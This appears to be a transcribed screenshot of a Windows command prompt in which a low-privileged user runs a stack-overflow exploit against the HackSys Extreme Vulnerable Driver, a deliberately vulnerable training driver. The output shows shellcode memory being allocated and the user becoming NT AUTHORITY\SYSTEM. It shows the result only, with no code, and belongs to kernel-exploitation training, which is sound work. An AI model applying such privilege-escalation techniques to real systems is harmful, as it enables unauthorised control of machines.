 Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\low>cd /d O:\release
O:\Release>whoami
min-pc\low
O:\Release>HEVD-StackOverflow.exe
[+] Obtained handle to device \\.\HackSysExtremeVulnerableDriver: 00000020
[+] Obtained handle to process heap: 003F0000
[+] Allocated RWX memory for shellcode at: 000D0000
[+] Allocated space for input buffer 00418D98
[+] Sending HEVD_IOCTL_BUFFER_OVERFLOW_STACK IOCTL to \\.\HackSysExtremeVulnerab
leDriver
[+] SUCCESS
O:\Release>whoami
nt authority\system
O:\Release>_